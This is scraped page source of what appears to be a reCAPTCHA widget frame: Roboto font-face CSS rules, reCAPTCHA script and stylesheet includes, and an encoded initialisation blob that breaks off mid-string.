  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FZFETvb5m2bwm0nghMx8Bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FZFETvb5m2bwm0nghMx8Bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FZFETvb5m2bwm0nghMx8Bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0EnW8OZwqYRw4oFw4QnEi5FTDMQAcKyasOXwrrDqsK5wo/Cu2/DkcOHFcKDAcKhEcKWw6bDmcKcw4zCvy7CmR0lJV9Qfk/DlMOPe8OjIsKHHsKgwoMDCnxSWEPCmw/CoURMwozDpH5+dMKEwpXDl8Kiwr9/[base64]/CvsKswqLCi8O9YsOodzvCgidrw6PDnEHDmsOgw58ZwqnDgcKjMjrDsQo6wq7DhT5odRPDssOqwr4Cw53DlD9APMKXw5RowqvDmMKBw7XDq3EFw6PCs8Kwwq11wqRSP8Oew6/Cp8KGFsONGsKVwprCvcK2w7tzw4TCncK+w6tsdcKNTcOhJcO6w6TCn07Co8OBNCzDsGvCqlw3wqjCjMKkKsOpwpUzwr8kIlYtwoAFBcKhw6QNNVkTwoEgwoXDnVjCn8K1BHwSw5PCgypmGMO+wr/DusOnwrrCpHDDjsKPXDhNwo3DjWBbLMOqwopxwrHCo8O8w69yw5dhwrnChVRDTx/[base64]/CmsKGw6hBwpbDkgzDqsOLV8OqA8OQJlRSbmg+w64pYljCkMKvXE4Iw5TDo0xRWMO9T1/[base64]/[base64]/Du8OewpzCn0PDvkUew7NvFWHCmsOxwpBsHsO/[base64]/ChMODw7vDgsOMwplnw4cJKVIxwoU9dlh/wofCr8KJOsK/[base64]/DqMKQwqrDuEw4w7fCksOwbwICEsKzJTnDmCTChT/DmsK6UcKzw4LDpsOySVPCv8Kmw6olBMKVw47DtwDCusKxEFfDlW7Cil/DtG3DosKew7ZPw7DCvTXCgQYqwrUDw4NzK8KBS8Oow5tawp1dwr/CuVLDtUI1w6vDlTbCvGrDvg0EwqbDlcKww5RJdSjDmyjCjsOrw7Ifw7nDk8K9woDCvUbCicO3wpTDh8OHw4k8CTTCqnfDiyAIPFPDinoIw6s6w5XCpHTCv1TCk8KbwqrCmQ4BwrjCm8KIwrURSsOXwrNmDGLDtWkba8KWw5sgw7nCgcObwqrDiMO5DhDDqcKFw7/Cpi3DrsKJKMKlw63CsMK4wrHCgjwxOcK2RmJUw4t6wohawqcSw5BGw4zDsE4qC8OQwpFew7N0EEMowrrDpxPDjsKBwr7ClS/[base64]/w5LDnB8LFMOlw7TDn8Owwr3Don8ODmTCj8OXSCdYfsK1DSDCjiXCgMOlKXzCkxJCenjDmxLCrMO3wobDnsO7FmDCuxw3wqPCpi4Uw7LClsKdwoBfwqHDsDFeeS7DjsO3wrRFVMOYw7HDmxLDv8KBRFLCpFgyw73CrMK/woB9wpgDFMK+CngPZsKNwqEqVcOHS8OOwpnCncOww73DlhVLEMKjRMKSdT3CqUZlwqcFw5UDYsO+w6HCigjCsT9WacOpFsK6wrI/[base64]/ClcOrw4dGVCZUa8KeCiYEacKowqp5bsOIH8OTUcKCVFnCnXtQKsKGw7JUwoLDicOpw7HDmsKVb3sqwrJMCcOuwqfDvcK8IcKZG8Kpw7xkw58VwoDDun7Du8K2Dms5dnvDrGbCnHV8TH95UyfDggzDgnPDkMObXlYEd8Kkwq7DpFXDtDrDnsKMwpbCl8OAwothw71dLV/[base64]/HmkSWMONSE/DvBvCnsKDw43Cj8OZTMOiwoQGw5TDusKSRHzCucO1b8ONeWViV8O+VTLCsSs2w4/DjxbDk2LCjivDowLDkBZNwqvDsjXCicOiPy0BCMOPwplYw74kw4DDkQA0w7R9HMO/[base64]/Di8KyUl/[base64]/CAMxw4/Cv8Ouw6TCi8OMw7E4w5HCnCxZwprDi8OowrHChcO9GQ9dOsK0RCbClMKuYMOqbhTCmykVw5fCn8OQw6bDq8KWw5cHXsOKLCPDisOuw6Unw4HCsxHDuMOjaMOZB8OtWsKOVU13wo97K8OZcHbDiMOYJGPClWLDhigQRcOfw64pwrBJwp14wotjwpQowo0DcxZ/[base64]/[base64]/DgV1Kw6lxw7RaHMK2wp3DtMKzwqAEw5vCowoDw4fCpsK/wp/DnFUmwq1ywrJVPsKFw4fCuCPCh23CmsOAWsOLwpjDrMKnEMO1wobCqcOBwrQaw5FOfEzDnMKZNgUtwqvCv8KZw5rDiMKKw5kKw7LDn8O4w6Esw6XCrsOHwoHCkcOVYxk9QXbDrcKQHcOIQg/[base64]/[base64]/wo/DrcKmKmcmCsK3eTMSLn7Dp8KGZcKIwpXDoMO7Un0ZwoInJsK3TsOyIsKVAsOuO8Oiwo7DkcOuLFfCgg8gw6jCu8KCd8KBwoRcw7zDvsOlDjhmdMOhw7DCmcO6QSoeUcO9wo9WwrLDnW3CncOCwodbW8KvTsOyH8KDwpTCgMOhUEcIw452w4xcwp/[base64]/DjcKZJMKvwqMCw6XCokvChMO2w5PDnh7DssKqZj9hw7TDjCJQRDt1OBkOLG9DwpbDvAZsOcOJHMKqKRFEfsKSw7HCnWxZXGzCkSkdRGcJJn3Drl7DvQ/ClCrCpsKgI8OoX8K3V8KDMMO2VkQtbgNxQMKoEnMfw7TDjcOoY8KHwr4uw7U3woHDp8Oqwpkuwp3DgmfDjMOeJsOkwpNxMlENBSbDpWkEPU3DglnDqzpfw4EuwprCpBseV8KrLcO9RcKww7zDiE8nBkXCiMK0woA6w6F6w4nCjMKFwr5ZVVIIL8K/ecOWw6VBw59gwpYGU8KmwoNgwqhQwpshwrjDhsOBG8K8WAFQwp/[base64]/N3fCmsOLwr7DkMO2w6vCh8OQw40rw4XCkMOSQ8OBScOnNwrDunjCjsKdYCHDh8OIwo/Dq8O6FkkWb3sbwqtuwoVUwohnwo1OImHCoULDvj/[base64]/[base64]/DlRzDr8KvFzDCo1LCncKcwp5vNQAbwqNJw51yw5fCo8O1w5jDpMKbU8OTCz84w5kWwoB5wrU/w4jDg8O3XRHCvMKNR2vCpSzDtiDDk8Opw6HCjcKFScOxa8Omw6JqFMOKMMODw70LdSXDtmjDhMKgw5jDhGdFZ8KQw4gERXYyXnkBw7TCsFrCikEodHjDn0DCpcKQwo/ChsORw5DDrjtjwoXDqgLDqcK5w5/CvVlLwqxuFMO6w7DChUYswpXDisKFw4FzwobDhX3Dtk7DhmTClMOewpjDryXDkMKRXsOQXzzDn8OlWMKvSG1UdMKeUcOQwpDDuMOpcsKcwoHDpMKJZsKPw4tVw4nCiMKSw5MiMW/CkcK8w6VNRcKGV3HDr8OfIi3CrRENR8O2XErDrR4KLcOmF8OrQ8O0AnUsZE8Dw43DggEgwq0MccO8wo/Ci8Kyw756w746wrfCvcOAecOmw6RKNxnCpcOpfcOrwpU2wo04w6LDh8K3wp4rwpLCusKEwrh1wpTDl8KTwpzDk8Kdw6ZTMAHDh8OEBcKmwrXDgVpLwq/DjVBew50Cw5pDAcK1w6kGw5dxw7fCoBNDwpHCgMOpa2TCsTMnGQQgw5t5DcKkeyoXw5BDw7rDi8OaJ8KGYMOwZxrCgsKnZjLChMKYC1wDM8OQw7jDnCLDi0s5MsKPdE/CpMK+Z2IrYcOawprDp8OWKldswoXDnSnDnMKYwpnCicKgw5IjwqDCuxg9wqkJwrV2w58XLivCicK9wowswplfIUIqw5YiMMOxw43DuA14CcOmecKQb8K4w4/ChsORAcOhJMKLw7DDuDvDunXDpmPCvsOhw77CmcK3MgbDuwJaLsOPwrPCvzZAOh8nQGdvT8O0wqZ4Aj5cL2Biw5Uww7EBwptECcKLwqcOU8OOw5Aqw4DDs8OqKy1RLh/CpBR+w7nCtMKOMGQPwpRtLcOHw4zChlvDsgglw5cXFMOmGcKRKC/DozzDksOFwrnDo8KgViMLYXZkw6wbw4wrw7bDrMOYJkvCksKjw7F2BjdDwqNZw7jCnMKiw5oUR8ODwqDDtgbDmxZpLsOmwo5AXMO9d3TDrMOdw7BKwqbCi8K4Hx7DhsKSwrkKw4E0w43CnygKPcKdCAVmSF3CrcKsKwB/wq/DjcKbIMO3w5jCt2saLsKzbcKjw4nCjnwqZHjClRRMe8KrK8KMwr5YNTPDkcO7BSJ0AA13WWFWMsO0M0nDnSzCsG0/[base64]/CqcKFwo0ADsOMw7DDhwwowrZeH8O5U8Ohw7LDrcOwDsKowqhaBMOpMsOqOUxQw5XDhjXDk2HDqxjCuXjDsg5SZ2Qsd2FWwr7DicO+wrJ/VMKRJMKtw7XDgG7CkcK5wq03McKlYU1Tw7Q8w5okA8OrKWkFwrA3CMKNFMOyfA/CqlxSbsOoFUrDvh1uB8OYN8Oywr5TScO1DcOmRsO/w68LVDY8YhXCkGrCv2jDrGFYUEbDv8Oyw6zDu8ODMBPDpgPCksOFw5LDrSrDk8O3w6B/dRjCqVd1FWTCgsKiT053w5HCkcKmbG9vcsKvTHbDnM